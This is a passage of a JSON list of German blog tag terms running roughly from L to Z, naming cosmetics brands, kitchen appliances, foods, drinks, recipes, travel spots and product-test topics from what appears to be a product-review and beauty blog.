Liegstühle"},{"term":"L´Oreal Color Riche Shine"},{"term":"L´Oreal Lippenstifte Test"},{"term":"M. Asam Aqua Intense"},{"term":"M2 Beaute Eyelash Activating Serum"},{"term":"M2 Beaute Test"},{"term":"M2 Serum"},{"term":"MAGICAL ILLUSION Nail Polish"},{"term":"MALU WILZ"},{"term":"MILRAM"},{"term":"MK 5"},{"term":"MP3 Player kabellos"},{"term":"MP3 Player schwimmen"},{"term":"MP3 Player wasserdicht"},{"term":"MS Magnesium"},{"term":"Macarons Rezept"},{"term":"Magazin für Wohlbefinden"},{"term":"Magic Box II"},{"term":"Magical Illusion"},{"term":"Magnesium Mangel"},{"term":"Magnesium Mangel beheben"},{"term":"Make up entfernen"},{"term":"Make up revolution"},{"term":"Make-Up Ei günstig"},{"term":"MakeUp Revolution"},{"term":"Makeup Revolution Redemption Palette Ionic 1"},{"term":"Manhattan"},{"term":"Maniküre"},{"term":"Maniküre zu Hause"},{"term":"Manner Vanille"},{"term":"Mannheim"},{"term":"Maoam Crazy Roxx"},{"term":"Maotai"},{"term":"Marbert"},{"term":"Marbert 24h Aquabooster Serum Erfahungen"},{"term":"Marbert Aquabooster Test"},{"term":"Marble Powder"},{"term":"Markenuhr Test"},{"term":"Marvelous Moxie Lipstick"},{"term":"Mascara"},{"term":"Mascara Doll Lashes"},{"term":"Massageaufsatz VisaPure"},{"term":"Massagegerät"},{"term":"Masterpiece Max Mascara"},{"term":"Maulbeeren"},{"term":"Maurice body ´n´care Crackling Spray"},{"term":"Max Factor"},{"term":"Max Factor False Lash Epic Mascara"},{"term":"Maybelline"},{"term":"Maybelline Colossal Big Shot Mascara"},{"term":"Maybelline Liquid Eyeliner High Definition"},{"term":"Maybelline Snapscara"},{"term":"Maybelline the false PUSH UP Drama"},{"term":"Media Markt Testpiloten"},{"term":"Medien"},{"term":"Medikamente"},{"term":"Medion"},{"term":"Medion Küchenmaschine Test"},{"term":"Medion MD 16480"},{"term":"Medion MD 16480 Test"},{"term":"Medion MD 18871"},{"term":"Medion Premium Küchenmaschine"},{"term":"Medipolis"},{"term":"Meersalz Peeling"},{"term":"Meersalz-Öl-Peeling schwungvoll belebt"},{"term":"Meersalz-Öl-Peeling zartschmelzend"},{"term":"Mein Cafe"},{"term":"Melitta Kaffee Test"},{"term":"Melitta Selection des Jahres"},{"term":"Mentos Say Hello"},{"term":"Meridol sanft weiss"},{"term":"Merz Spezial Peel-Off Maske"},{"term":"Merz Spezial Schlaf dich schön Maske"},{"term":"Metro Anti Slip Case"},{"term":"Metropolitan Beauty"},{"term":"Mexx Bodylotion"},{"term":"Meßmer - Kuchentees"},{"term":"Miabox April Edition Diva"},{"term":"Miabox August 2017"},{"term":"Miabox Catwalk"},{"term":"Miabox Dezember 2017 Santa Baby"},{"term":"Miabox Good Vibes"},{"term":"Miabox Oktober things we love"},{"term":"Miabox September Cloud 7"},{"term":"Miabox Special Edition"},{"term":"Miabox unboxing"},{"term":"Micellar"},{"term":"Micellar Cleansing Wipes"},{"term":"Michalsky Berlin Verlosung"},{"term":"Microfaser Bezug Power Zone"},{"term":"Microsoft Surface Test"},{"term":"Mihaela Elle"},{"term":"Mihaela Testfamily Gewinnspiel"},{"term":"Mihaela´s Dreamteam"},{"term":"Mikroorganismen"},{"term":"Milchtank"},{"term":"Milchzahn Pflege"},{"term":"Milka Waves Collage"},{"term":"Milram Frischetest"},{"term":"Milram Frühlingsquark"},{"term":"Milram Käse"},{"term":"Mineral Face Primer"},{"term":"Mini Drohne"},{"term":"Mini Kabuki Pinsel"},{"term":"Mini Kosmetik"},{"term":"Miracle Sleeping Cream Test"},{"term":"Mirak"},{"term":"Mirak Gewinnspiel"},{"term":"Missha Maske"},{"term":"Mittester"},{"term":"Mixed Roots"},{"term":"Mixery Lemon Guarana"},{"term":"Mizellen Reinigungstücher"},{"term":"Mizellen Reinigungswasser"},{"term":"Mizellen Reinigungswasser Test"},{"term":"Mizellen Wasser"},{"term":"Mizellenwasser Hyaluronsäure"},{"term":"Mode für Kinder"},{"term":"Mojito"},{"term":"Montagne Jeunesse Teebaumöl"},{"term":"Montenegro Reisetipp"},{"term":"Motor"},{"term":"Motorik Training"},{"term":"Motto Shirts"},{"term":"Mozartkugeln"},{"term":"Mp3 waterproof"},{"term":"Mr. Mint"},{"term":"Mugler"},{"term":"Multi Blush"},{"term":"Multi Reflection Lip Top Coat"},{"term":"Multi-Coloured Correcting Powder"},{"term":"Multicolour Rouge"},{"term":"Multikraft"},{"term":"Multiple Sklerose"},{"term":"Murnauers"},{"term":"Muskeltraining sitzen"},{"term":"My Dry Achselpads"},{"term":"My One Dr. Klein"},{"term":"Mythische Olive Test"},{"term":"Mädchenmagazin"},{"term":"Mädchenzeitschrift"},{"term":"Märchenmagie Isana"},{"term":"Möbel"},{"term":"Müsli Goji"},{"term":"NYC"},{"term":"Nachhaltige Box"},{"term":"Nachtlicht"},{"term":"Nagel Stärkung"},{"term":"Nagelfolien"},{"term":"Nagellack Hack"},{"term":"Nagellack Test"},{"term":"Nagellack ganz aufbrauchen"},{"term":"Nagellack komplett aufbrauchen"},{"term":"Nagellack vegan"},{"term":"Nail Gloss"},{"term":"Nail Polish"},{"term":"Nail Polish Catherine"},{"term":"NailArt"},{"term":"Nailpolish Artdeco"},{"term":"Naipo"},{"term":"Namensaufkleber"},{"term":"Namensetiketten wasserfest"},{"term":"Namensketten"},{"term":"Namesforever"},{"term":"Narciso Rodriguez"},{"term":"Naschig.de"},{"term":"Natural White"},{"term":"Naturdüfte"},{"term":"Naturkosmetik Test"},{"term":"Naturkosmetik vegan"},{"term":"Naturreiner Bio-Kräutertee"},{"term":"Nerd Shirts"},{"term":"Nespresso"},{"term":"Nespresso Alternative"},{"term":"Nestle"},{"term":"Nestle Marktplatz"},{"term":"Netbook Home Office"},{"term":"Neuheiten"},{"term":"Neuheiten RdeL Young"},{"term":"Neujahrswünsche"},{"term":"Neutralseife Heimatglück"},{"term":"Neutrogena"},{"term":"Neutrogena Aqua Gel"},{"term":"Neutrogena Aqua Gel Test"},{"term":"Neutrogena Hydro Boost"},{"term":"Neutrogena Hydro Boost Gesichtspflege Linie"},{"term":"Neutrogena Visibly Renew Bodylotion"},{"term":"New York Color HD Color Eye Shadow"},{"term":"New-Trails vs Neutrals"},{"term":"Nichtraucher werden"},{"term":"Night Star Erfahrungen"},{"term":"Nihan Blogger Box"},{"term":"Nikolaus"},{"term":"Nikolaus Geschenk"},{"term":"Nil Polish"},{"term":"Nintendo 2 DS Test"},{"term":"Nintendo 3 DS"},{"term":"Nintendo 3DS"},{"term":"Nintendo DS test Kinder"},{"term":"Nivea Botschafter"},{"term":"Nivea Botschafter Projekt"},{"term":"Nivea Cellular"},{"term":"Nivea Cellular LSF 30"},{"term":"Nivea Cream Care Test"},{"term":"Nivea Creme"},{"term":"Nivea Creme Care"},{"term":"Nivea Dusche"},{"term":"Nivea In-Dusch Body Milk"},{"term":"Nivea Kinder"},{"term":"Nivea Pflegedusche Seidenmousse"},{"term":"Nivea Rasierer"},{"term":"Nivea Schwinggelenk Rasierer"},{"term":"Nivea Sensual Pfirsich"},{"term":"Nivea empfindliche Haut"},{"term":"Nomadic Elegance Nail Polish"},{"term":"Nonique Anti-Aging Augencreme"},{"term":"Nudelauflauf"},{"term":"OLAZ"},{"term":"ORIGINAL LSF 15 Foundation"},{"term":"Obdachlosenhilfe"},{"term":"Odys Tablet Erfahrungen"},{"term":"Oh My Gloss"},{"term":"Ohrpassstücke"},{"term":"Olaz Anti-Falten Lift"},{"term":"Olaz Luminous Erfahrungen"},{"term":"Olaz Regenerist Luminous Erfahrungsbericht"},{"term":"Olia Test"},{"term":"Olivenöl"},{"term":"Olivenöl Hautpflege"},{"term":"Olivenöl Spray"},{"term":"On Ear Kopfhörer Test"},{"term":"One Pot Pasta"},{"term":"One Pot Pasta Prep Cook"},{"term":"Ongo  Seat Classic"},{"term":"Ongo Hocker"},{"term":"Ongo Onlineshop"},{"term":"Online Ausbilderkurs"},{"term":"Online Druck"},{"term":"Online Druckerei Köln"},{"term":"Online Parfumerie"},{"term":"Online Shop"},{"term":"Online Visitenkarten günstig"},{"term":"Onlineshop Kindermode"},{"term":"Oral-B PRO 3000"},{"term":"Oral-B PRO 3000 Test"},{"term":"Oral-B elektrische Zahnbürste Rfahrungen"},{"term":"Oreo Crispy"},{"term":"Oreo Original"},{"term":"Orime Charger"},{"term":"Otto Kern"},{"term":"Outdoor Spielspaß"},{"term":"Outdoor-Tischtennis"},{"term":"Ouzo"},{"term":"Ouzo 12 Gold  Unterschied"},{"term":"Ouzo Cocktail"},{"term":"Ouzo Gold Test"},{"term":"Ouzo Party"},{"term":"Ouzo Testbericht"},{"term":"Ovolmatine"},{"term":"P\u0026G"},{"term":"P2 Chrome Kajal"},{"term":"PHYRIS Specials UV ADD On"},{"term":"Panasonic"},{"term":"Pantene Pro-V Schaumspülung"},{"term":"Paola Maria Box"},{"term":"Paradies"},{"term":"Parfum Empfehlungen"},{"term":"Parfum Neuheiten"},{"term":"Parfum günstig online"},{"term":"Parfumdiscount"},{"term":"Parfumgroup.de"},{"term":"Parfums online günstig"},{"term":"Parfüm Verlosung"},{"term":"Parkett schonend reinigen"},{"term":"Party Kleider"},{"term":"Party Makeup"},{"term":"Passion Peel off Maske"},{"term":"Passionsblume Getränk"},{"term":"Passionsblume winterhart"},{"term":"Pasta"},{"term":"Pastatelli Rezept"},{"term":"Pastell Nagellack Lipgloss"},{"term":"Paul Hewitt Armband Phreps"},{"term":"Paulaner Zitrone"},{"term":"Peel Off Passion"},{"term":"Peeling"},{"term":"Performance Pro Video"},{"term":"Petrissage"},{"term":"Pfanne Test"},{"term":"Pfanner Icetea Bonbons"},{"term":"Pfanner Pure Tea"},{"term":"Pflanzen"},{"term":"Pflege"},{"term":"Pflege Haut im Winter"},{"term":"Pflege Katzen"},{"term":"Pflege Olivenöl Citrus"},{"term":"Pflege mit Meersalz"},{"term":"Pflegebad Mohn"},{"term":"Pflegestufe"},{"term":"Philips EnergyUp"},{"term":"Philips Intim Epilierer"},{"term":"Philips Kaffeevollautomat"},{"term":"Philips ProCare Airstyler"},{"term":"Philips S7920\/65 SmartShaver Nass- und Trockenrasierer"},{"term":"Philips Satin Intimate Präzisionsepilierer"},{"term":"Philips Satin Intimate Präzisionsepilierer Test"},{"term":"Philips Steam \u0026 Go"},{"term":"Philips. Philips Men"},{"term":"Pink Box Let´s Celebrate"},{"term":"Pink Box unboxing"},{"term":"Pink Kiss"},{"term":"Pinsel-Liebe"},{"term":"Pinsel-Reinigungspad"},{"term":"Platin 99 Shisha"},{"term":"Play it sexy"},{"term":"Playboy"},{"term":"Playboy Fragrances"},{"term":"Playboy Play it Sexy Gewinnspiel"},{"term":"Pocket Me"},{"term":"Pocket me Lipgloss"},{"term":"Pocket me Mascara"},{"term":"Police Düfte"},{"term":"Police Fragrances"},{"term":"Police Man to be"},{"term":"Police Parfum"},{"term":"Police To Be Woman"},{"term":"Police Woman"},{"term":"Pollen Allergie"},{"term":"Pollen Filter"},{"term":"Polycarbonat Hülle"},{"term":"Porzellan"},{"term":"Power Akkusauger"},{"term":"Power Cool Down Sports Gel"},{"term":"Powerbank"},{"term":"Powerbank Schminkspiegel"},{"term":"Prachtauffüllendes Serum Test"},{"term":"Prachtauffüller Test"},{"term":"Praxiserfahrungen Kia"},{"term":"Praxistest Kia Carens"},{"term":"Premium In-Ear Kopfhörer"},{"term":"Prep and cook suppe"},{"term":"Preppie"},{"term":"PrimaDonna S ECAM 26.455"},{"term":"Primadonna Kaffeevollautomat Entkalkung"},{"term":"Prime Time Original"},{"term":"Primer"},{"term":"Primer Spray"},{"term":"Prinzessbohnen Zubereitung"},{"term":"Privacy"},{"term":"Pro Fresh"},{"term":"Pro-Age-Balance"},{"term":"ProCareAirstyler"},{"term":"Probierpioniere"},{"term":"Procter\u0026Gamble Box"},{"term":"Produkttest Guss Bratpfanne"},{"term":"Produkttest Portale"},{"term":"Produkttest Swiffer"},{"term":"Produkttester gesucht Liste"},{"term":"Professional Make-up Artist"},{"term":"Professional Nail Collection Summer Edition von Rival de Loop"},{"term":"Professional Nail Collection von Rival de Loop"},{"term":"Professional Präzisions Make-up Blender"},{"term":"Profifeile Natascha Ochsenknecht"},{"term":"Prosecco Laune"},{"term":"Protein"},{"term":"Protein Pralinen"},{"term":"Präbiotik Hund"},{"term":"Pullmoll Duo"},{"term":"Puma Socken"},{"term":"Pure \u0026 Nude Blush and Lips"},{"term":"Pure \u0026 Nude Concealer Palette"},{"term":"Pure \u0026 Nude Nail Polish"},{"term":"Pure Serenity Nagellack"},{"term":"Pure Tea Früchtetee"},{"term":"Pure Tea Grüner Tea"},{"term":"Pure Tea Schwarzer Tee"},{"term":"PureTea"},{"term":"PureTea Bio Grüner Tee Früchtetee"},{"term":"PureTea Sorten"},{"term":"PureTea Test"},{"term":"Puretea Alpenkräuter"},{"term":"Purina Pro Plan Digestion Medium Sensitive"},{"term":"Putz-Elfe"},{"term":"Putzfrau"},{"term":"Putzhilfe Pflegekasse"},{"term":"Pyramidenbürste"},{"term":"Q10 plus Magnesium"},{"term":"QVC"},{"term":"Quadcopter"},{"term":"Quelle Produkttester"},{"term":"Radiant Highlighter"},{"term":"Ranzen im Test"},{"term":"Rasieren unter der Dusche"},{"term":"Rasierer Aloe Vera"},{"term":"Rasierer Test"},{"term":"Rasierer sensible Haut"},{"term":"Rasierer sensitiv"},{"term":"Rasurbrand"},{"term":"Raumentfeuchter"},{"term":"Ravensburger"},{"term":"Ravensburger Outdoor Mandala Designer"},{"term":"RdeL Jumbo Stick"},{"term":"RdeL LE 2016"},{"term":"RdeL Limited Edition"},{"term":"RdeL Pure \u0026 Nude LE"},{"term":"RdeL Tuchmaske"},{"term":"RdeL XXL Palette"},{"term":"RdeL Young Crazy Gel’n’Shine"},{"term":"RdeL Young Eyeshadow Mono"},{"term":"RdeL Young Illuminated Highlighter"},{"term":"RdeL Young Little Paradise Fairy Dust Nails"},{"term":"RdeL Young Little Paradise Kabuki"},{"term":"Real Techniques Concealer Brush"},{"term":"Reber Fascination"},{"term":"Reinigen"},{"term":"Reinigung"},{"term":"Reinigung ohne Chemie"},{"term":"Reinigungsbürste wasserfest"},{"term":"Reinigungsdienst über Pflegegeld"},{"term":"Reinigungskraft"},{"term":"Reinigungskraft Pflegekasse"},{"term":"Reinigungsmittel selbstgemacht"},{"term":"Reinigungsmittel umweltfreundlich"},{"term":"Reinigungstücher Hyaluron"},{"term":"Reinigungstücher mit Hyaluron"},{"term":"Reisebericht"},{"term":"Release Event"},{"term":"Relief Eye Cream"},{"term":"Remington AC9140"},{"term":"Remington AC9140 Test"},{"term":"Remington PROluxe Haartrockner"},{"term":"Remington PROluxe Ionen Haartrockner AC9140"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Erfahrungen"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Test"},{"term":"Renovieren"},{"term":"Reslad"},{"term":"Retinol"},{"term":"Retinol Serum"},{"term":"Retro Süßigkeiten"},{"term":"Review Advanced Night Repair"},{"term":"Review Just Cosmetics"},{"term":"Reviewclub"},{"term":"Reviews"},{"term":"Revlon Mascara Test"},{"term":"Revlon Mega Multiplier Mascara"},{"term":"Revlon Volume Length Mascara"},{"term":"Rezept zarte Rinderrouladen"},{"term":"Rezepte Kinder"},{"term":"Rezepte Prep and Cook"},{"term":"Rice Shapes Vegan Girls"},{"term":"Ritual of Dao"},{"term":"Rituals Cosmetics Victoire D'Ambre"},{"term":"Rituals Touch of Happiness"},{"term":"Rival Soft Lip Cream"},{"term":"Rival de Loop \"Pure \u0026 Nude\" Eyeshadow Set"},{"term":"Rival de Loop BerlinGel Nail Colour"},{"term":"Rival de Loop Limited Edition November"},{"term":"Rogaska Donat Mg Test"},{"term":"Ron-Robert Zieler Sonder-Edition"},{"term":"Rose Mist"},{"term":"Rosmarin Gewürznudeln Rezept"},{"term":"Rossmann Black Week Box"},{"term":"Rossmann Blogger"},{"term":"Rossmann Box"},{"term":"Rossmann LE"},{"term":"Rossmann Neuheiten"},{"term":"Rossmann Wellness \u0026 Beauty"},{"term":"Rossmann limitierte Box"},{"term":"Rossmann sfm"},{"term":"Rossmann sfm Box"},{"term":"Rosy Days"},{"term":"Rosy Days Blush Stick"},{"term":"Rosy Days Highlighter Powder"},{"term":"Rosy Days Velvet Lip Cream"},{"term":"Rotkäppchen Fruchtsecco Birne"},{"term":"Rouge \u0026 Highlighter"},{"term":"Rougepinsel"},{"term":"Russell Hobbs"},{"term":"Russell Hobbs Performance Pro Standmixer"},{"term":"Russell Hobbs Standmixer"},{"term":"Rusty Neal"},{"term":"Röhren Jeans"},{"term":"Rötungen kaschieren"},{"term":"Rückenschmerzen"},{"term":"Rückenübungen"},{"term":"S5 Case"},{"term":"SDigital"},{"term":"SDigital X-3808"},{"term":"SKYN Iceland"},{"term":"SOXEGO.de"},{"term":"Sagrotan Creme \u0026 Honig"},{"term":"Sagrotan Duschcreme"},{"term":"Sagrotan Duschgel"},{"term":"Sagrotan Limette \u0026 Zitrone"},{"term":"Sagrotan Pfirsich und Himbeere"},{"term":"Sagrotan profresh"},{"term":"Sally Hansen Color Therapy"},{"term":"Sally Hansen Miracle Gel"},{"term":"Samsung Galaxy S5 Hülle"},{"term":"Samsung POWERbot"},{"term":"Samsung S 3 Hardcase"},{"term":"Samt Tassen"},{"term":"Satin Nudes Limited Edition"},{"term":"Satin Nudes Lipstick"},{"term":"Saugroboter Erfahrungen"},{"term":"Sauna"},{"term":"Schachteglück Dagi Bee"},{"term":"Schachtelglück Dagi Bee Gewinnspiel"},{"term":"Schachtelglück Dagi Bee gewinnen"},{"term":"Schallzahnbürste"},{"term":"Schallzahnbürste Test"},{"term":"SchenkenMachtGlücklich"},{"term":"Schimmer-Rouge secret rose"},{"term":"Schisandra"},{"term":"Schisandra Beeren"},{"term":"Schlaf Dich schön"},{"term":"Schlafzimmer"},{"term":"Schminkspiegel Powerbank"},{"term":"Schmuck"},{"term":"Schmuck Onlineshop"},{"term":"Schneekugel personalisiert"},{"term":"Schnullerketten Zubehör"},{"term":"Schnullerketten basteln"},{"term":"Schokolade"},{"term":"Schokoladen Kuchen"},{"term":"Schuhe Hallux"},{"term":"Schuhe bei Schmerzen"},{"term":"Schön für mich Box Juli 2017"},{"term":"Schön für mich oktober 2015"},{"term":"Schönheit"},{"term":"Scotch Whisky Probe"},{"term":"Screenshots"},{"term":"Sea Salt \u0026 Black Pepper"},{"term":"Seacret"},{"term":"Secret Box"},{"term":"Secret Desire LE"},{"term":"Secret Desire Nail Polish"},{"term":"Selection Breed"},{"term":"Selection des Jahres"},{"term":"Selfie"},{"term":"Senso"},{"term":"Senso Trainer"},{"term":"Senso Venentrainer"},{"term":"Sensuelle"},{"term":"Serum griffige Längen"},{"term":"Serum reife Haut"},{"term":"Sexy Mother Pucker Lip Plumping Kit"},{"term":"Shampoo ohne Silikone"},{"term":"Shirts Nerds"},{"term":"Shisha Tabak"},{"term":"Shoptest"},{"term":"Sidroga Tee"},{"term":"Sidroga organic fairtrade Tee"},{"term":"Signal Brilliant White"},{"term":"Silberschmuck"},{"term":"Silikon Nagellackhalter"},{"term":"Simba Toys"},{"term":"Sinalco Limette"},{"term":"Skin Optimizer Foundation"},{"term":"Skincare"},{"term":"Skull"},{"term":"Skyn Iceland Test"},{"term":"Sleek MakeUP i-Divine Eyeshadow Palette"},{"term":"Slendertone Ab Belt"},{"term":"Slendertone Abs"},{"term":"Slendertone Bauchgürtel"},{"term":"Slendertone Bauchtrainer Test"},{"term":"Slendertone Bottom Trainer"},{"term":"Slendertone Po Trainer"},{"term":"Slendertone System Abs"},{"term":"Slendier"},{"term":"Slim Lipstick"},{"term":"Slow Cooking"},{"term":"Smart Shaver App"},{"term":"Smartphone"},{"term":"Smartphone Doppeldisplay"},{"term":"Smartphone Sticker"},{"term":"Smartphone Test"},{"term":"Smartwatch"},{"term":"Smokey Eye Shadow Palette"},{"term":"Smokey Eyes"},{"term":"Smoothie Chia"},{"term":"Smoothie Rezepte"},{"term":"Snow White"},{"term":"Soap Glory Lipgloss"},{"term":"Socken"},{"term":"Socken Box"},{"term":"Soft Lip Cream trend it up"},{"term":"Solar LED Lichterkette Hugoo"},{"term":"Sommerurlaub"},{"term":"Sonnenbrillen günstig"},{"term":"Sony Sport Mp3 Player"},{"term":"Sony Walkman NWZ-W273 Test"},{"term":"Sop Salat"},{"term":"Sous Vide Garen"},{"term":"Sovita"},{"term":"Sovita Lift-Effekt"},{"term":"Soxego Erfahrungen"},{"term":"Soxego Test"},{"term":"Spa"},{"term":"Space Glam Nail Polish"},{"term":"Sparkling"},{"term":"Sparkling Glamour Nail Polish"},{"term":"Speick"},{"term":"Speick Spa"},{"term":"Speick Thermal Sensitiv Bodylotion"},{"term":"Speick Thermal Sensitiv Naturkosmetik Test"},{"term":"Speick Thermal Sensitiv Thermal Duschgel"},{"term":"Spendenaufruf Caritas"},{"term":"SpeziHaus"},{"term":"Spiegel Powerbank"},{"term":"Spiele"},{"term":"Spielspaß"},{"term":"Spielzeug Drohne für Kinder Test"},{"term":"Spirit of India"},{"term":"Splash Boombox Test"},{"term":"Sporrt bei MS"},{"term":"Sport MP3 Player"},{"term":"Spray Olio di Oliva Cucina"},{"term":"Star Wars T-Shirt"},{"term":"Staubsauger"},{"term":"Staubsauger Haustiere kabellos"},{"term":"Staubsauger Test"},{"term":"Staubsauger Tierhaare Test"},{"term":"Staubsauger Vergleich"},{"term":"Staubsauger beutellos"},{"term":"Steak"},{"term":"Steam \u0026 Go Erfahrungsbericht"},{"term":"Steam Go Erfahrungen"},{"term":"Steel Bottle City Edition"},{"term":"StickerKid"},{"term":"Strand"},{"term":"Strand Pflege"},{"term":"Strawberry Smoothie"},{"term":"Strawberry Sorbet"},{"term":"Streetwear"},{"term":"Strobing Powder"},{"term":"Strümpfe onkine kaufen"},{"term":"Studio 54 Ära"},{"term":"Studioline Photostudio"},{"term":"Sumawurzel"},{"term":"Sun Espresso"},{"term":"SunOzon"},{"term":"Sundance Selbstbräuner Tonic"},{"term":"Sundance Transparentes Sonnenspray"},{"term":"Sunozon Après Konzentrat"},{"term":"Superfood Discounter"},{"term":"Superfood Onlineshop"},{"term":"Sutomore"},{"term":"Sveti Stefan"},{"term":"Sweats"},{"term":"Sweet Addiction Nail Polish"},{"term":"Sweet Chili \u0026 Red Pepper"},{"term":"Swiffer"},{"term":"Swiffer Bodenreinigungssystem"},{"term":"Swiffer Bodenwischer"},{"term":"Swiffer Staubmagnet Test"},{"term":"Swiffer Test"},{"term":"Swing2sleep"},{"term":"Swing2sleep Federwiege"},{"term":"Swing2sleep Gewinnspiel"},{"term":"Swirl"},{"term":"Swirl Deo-Perlen Frühlingsbrise"},{"term":"Swirl Produkttest. Swirl schonende Abstaubdüse"},{"term":"Swirl Staubsauger-Deo"},{"term":"Synergen Peeling Maske"},{"term":"Süßigkeiten online"},{"term":"T-Shirt Kunst"},{"term":"T-Shirt Print"},{"term":"TEFAL Dampfbügelstation PRO Express Anti-Kalk GV 8330"},{"term":"TOUCH OF VINTAGE Lip Balm"},{"term":"TOUCH OF VINTAGE Pastel Eyeliner"},{"term":"TOUCH OF VINTAGE Soft Sense Nail Polish"},{"term":"TROPICAI King Coconut Water"},{"term":"Tablet"},{"term":"Tablet Vergleich"},{"term":"Tageslicht Therapie"},{"term":"Tageslichttherapie Depression"},{"term":"Tapotement"},{"term":"Tastatur Vergleich"},{"term":"Tavana High Performance"},{"term":"Tavana Mascara"},{"term":"TePe"},{"term":"Tech"},{"term":"Technik  Screenshots"},{"term":"Tee"},{"term":"Tee vegan"},{"term":"Tee zuckerfrei Kinder"},{"term":"TeeFee Eistee ohne Zucker"},{"term":"Tefal Anti-Kalk"},{"term":"Tefal Test"},{"term":"Tenstickers"},{"term":"Tenvinilo"},{"term":"Terrafert Boden Blatt"},{"term":"Tesa Glitter Deco"},{"term":"Test AC9140"},{"term":"Test Bild"},{"term":"Test Community"},{"term":"Test Musik"},{"term":"TestNow"},{"term":"Testbericht"},{"term":"Tetesept"},{"term":"Texlab"},{"term":"Texlab.net. Nerds"},{"term":"Text Aufkleber"},{"term":"Thera Pearl Eye Mask"},{"term":"Tiefenpflege Maske"},{"term":"Tiere"},{"term":"Tiergesundheit"},{"term":"Tierhaare"},{"term":"Tipps zur Katzenhaltung"},{"term":"Tischtennis bei jedem Wetter"},{"term":"Tischtennis-Schläger"},{"term":"Tischtennis-Spielset"},{"term":"Togu Senso Venentrainer"},{"term":"Tomm Hilfiger Socken"},{"term":"Top Spielwaren"},{"term":"Totenkopf Parfum"},{"term":"Totes Meer"},{"term":"Totes Meer Körpercreme Glücksgefühl"},{"term":"Touch"},{"term":"Touch of Vintage LE"},{"term":"Training Rücken"},{"term":"Tranquini"},{"term":"Trauer"},{"term":"Travelling with MS"},{"term":"Treaclemoon"},{"term":"Treaclemoon Warm Cinnamon"},{"term":"Trend it up Limited Edition"},{"term":"Trend it up Limited Edition Pure Serenity"},{"term":"TrendBox"},{"term":"Trinkkur"},{"term":"Trinkwasserfilter"},{"term":"Trockenfutter"},{"term":"Trockenfutter getreidefrei"},{"term":"Tropicai Kokosnusschips"},{"term":"Tropicalize"},{"term":"Tulip"},{"term":"Turbo Akku Sauger"},{"term":"Turbodüse"},{"term":"Tutorial"},{"term":"Tweexy"},{"term":"UV Nageltrockner"},{"term":"Uhren"},{"term":"Uhren günstig"},{"term":"Ultra Blush Palette Hot Spice"},{"term":"Ultra Gel Top Coat"},{"term":"Ultra Gel-Like Top Coat"},{"term":"Ultra Sensitive Shampoo"},{"term":"Ultra Sensitive Tagescreme"},{"term":"Ultra Sensitive Totes Meer Bodylotion"},{"term":"Ultrasun Summer Skin Recovery Mask"},{"term":"Unisex Uhren"},{"term":"Urlaub individuell"},{"term":"V7"},{"term":"V7 Case"},{"term":"V7 Handycase Test"},{"term":"V7 Schutzhülle"},{"term":"VIP Release Party"},{"term":"Valensina Vitamin Frühstück"},{"term":"Ventilator"},{"term":"Venus Sugarberry"},{"term":"Vergleich IQOS Zigaretten"},{"term":"Verreisen mit Rollstuhl"},{"term":"Versandapotheke"},{"term":"Vichy Anti Aging"},{"term":"Vichy Idealia Serum"},{"term":"Vichy Idèalia Test"},{"term":"Video Test Bosch Athlet"},{"term":"Vileda 1-2 Spray Test"},{"term":"Vileda Aktiv Reiniger Test"},{"term":"Vileda Bodenwischer Test"},{"term":"Vileda Erfahrungen"},{"term":"Vintage Limited Edition"},{"term":"Vio Bio leicht"},{"term":"VisaPure SC 5370\/10"},{"term":"Visibly Renew Handcreme"},{"term":"Visitenkarten"},{"term":"Vita Energy"},{"term":"VitaFit"},{"term":"Vitalität"},{"term":"Vitamin C"},{"term":"Vitamin Serum"},{"term":"Vitamine"},{"term":"Vollnahrung sensitive Hunde"},{"term":"Volumen"},{"term":"Volumen Haare"},{"term":"Volumen Mascara Test"},{"term":"Volumen Shampoo"},{"term":"Vöslauer Balance"},{"term":"Vöslauer Zitrone"},{"term":"WALKMAN NWZ-W273 Test"},{"term":"WLAN Lautsprecher Netzwerk"},{"term":"WM 2018"},{"term":"Wahre Schätze 2in1"},{"term":"Wahre Schätze Aprikose"},{"term":"Wahre Schätze Honig Geheimnisse Test"},{"term":"Wahre Schätze Kokoswasser \u0026 Aloe Vera Test"},{"term":"Wahre Schätze Test"},{"term":"Wahre Schätze für Kinder"},{"term":"Walkman NWZ-W273"},{"term":"Wand ziehen"},{"term":"Wandtattoos"},{"term":"Waschmaschine geringer Energieverbrauch"},{"term":"Waschmittel Test"},{"term":"Waschpulver sparen"},{"term":"Wasser"},{"term":"Wasseraufbereitung"},{"term":"Wasserfilter"},{"term":"Wasserlilie"},{"term":"Waterdrop Erfahrungen"},{"term":"Waterdrop im Test"},{"term":"Waves Wallet"},{"term":"Weihnachtsbäckerei mit Kindern"},{"term":"Weihnachtsgebäck"},{"term":"Weihnachtsgeschenke Tipps"},{"term":"Weihnachtszeit"},{"term":"Weinprobe"},{"term":"Weinrebe"},{"term":"Weinverkostung Erben"},{"term":"Weiterbildung online"},{"term":"Weitzmann Uhren Qualität"},{"term":"Weleda Mandel"},{"term":"Wellaflex"},{"term":"Wellness \u0026 Beauty Duschschaum"},{"term":"Wellness \u0026 SPA Box"},{"term":"Wellness Beauty taufrisch belebt"},{"term":"Whamisa"},{"term":"White Russian"},{"term":"Wiege Schreikinder beruhigen"},{"term":"Wild Adventure"},{"term":"Wildsterne  Breed Selection"},{"term":"Wimpern Serum Test"},{"term":"Wimpernverlängerung"},{"term":"Winter Depression"},{"term":"Winterblues"},{"term":"Winterzeit Erkältungen vorbeugen"},{"term":"Wireless Kopfhörer Test"},{"term":"Wischen ohne Putzeimer"},{"term":"Wohlfühlpaket"},{"term":"Wohnen"},{"term":"Wok"},{"term":"Wok Gastrolux"},{"term":"Wok Pfanne"},{"term":"Wok Test"},{"term":"Women Mineral Pure Frische Roll-on"},{"term":"Work Life Balance"},{"term":"World Blood Cancer Day 2019"},{"term":"Wunder Butter 3-in-1 vielseitige Creme-Kur"},{"term":"Wunder Butter Creme-Kur"},{"term":"Wunderweib"},{"term":"X-Power Air Storm Test"},{"term":"X-Power Air Storm Z-Curve-Bow"},{"term":"X-Power Air Storm Zano Bow"},{"term":"X-Power Air Storm Zing Shot"},{"term":"X-Power Spielspass"},{"term":"XOX BBQ Snack"},{"term":"YouTube Kochen"},{"term":"Young Fashion"},{"term":"Youngster Calcium Base Coat"},{"term":"Zadig \u0026 Voltaire"},{"term":"Zahnbürste sensitiv"},{"term":"Zahnpflege Kinder"},{"term":"Zentis Creation des Jahres Sonnen 